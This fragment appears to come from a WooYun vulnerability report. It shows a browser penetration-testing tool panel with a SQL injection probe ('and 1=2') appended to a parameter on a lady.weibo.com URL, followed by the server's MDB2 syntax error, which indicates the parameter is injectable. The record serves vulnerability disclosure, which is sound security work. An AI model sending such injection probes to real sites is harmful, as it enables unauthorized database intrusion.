 Load URL
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1 and 1=2&limit=20&page=1&_=1399473071012
Split URL
Execute
Enable Post data
Enable Referrer
Referrer
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1&limit=20&page=1&_=1399473071012
MDB2 Error: syntax error
www.wooyun.org